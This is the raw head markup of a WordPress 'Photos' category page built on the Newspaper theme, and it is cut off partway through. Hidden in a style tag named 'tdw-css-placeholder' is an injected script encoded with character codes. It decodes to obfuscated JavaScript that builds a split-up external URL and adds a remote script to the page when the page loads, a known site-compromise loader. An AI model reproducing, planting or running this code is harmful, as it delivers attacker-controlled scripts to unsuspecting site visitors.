<link rel="https://api.w.org/" href="https://filmymastee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filmymastee.com/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filmymastee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<script type="rocketlazyloadscript">document.documentElement.className += " js";</script>
    <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/filmymastee.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/filmymastee.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/filmymastee.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="736ea1cd6e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#fec015;--td_slider_text:rgba(254,192,21,0.7);--td_mobile_gradient_one_mob:#111111;--td_mobile_gradient_two_mob:rgba(17,17,17,0.9);--td_mobile_text_active_color:#fec015;--td_mobile_button_background_mob:#fec015;--td_mobile_button_color_mob:#ffffff;--td_login_text_color:#000000;--td_login_hover_background:#e0e0e0;--td_login_gradient_one:#fec015;--td_login_gradient_two:rgba(254,192,21,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fec015}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fec015}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fec015!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fec015}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1d1d1d}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1d1d1d!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#7a7a7a}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#7a7a7a}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fec015}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fec015}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fec015}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#fec015;--td_slider_text:rgba(254,192,21,0.7);--td_mobile_gradient_one_mob:#111111;--td_mobile_gradient_two_mob:rgba(17,17,17,0.9);--td_mobile_text_active_color:#fec015;--td_mobile_button_background_mob:#fec015;--td_mobile_button_color_mob:#ffffff;--td_login_text_color:#000000;--td_login_hover_background:#e0e0e0;--td_login_gradient_one:#fec015;--td_login_gradient_two:rgba(254,192,21,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fec015}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fec015}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fec015!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fec015}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1d1d1d}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1d1d1d!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#7a7a7a}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#7a7a7a}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fec015}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fec015}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fec015}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://filmymastee.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://filmymastee.com/category/photos/",
                    "name": "Photos"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99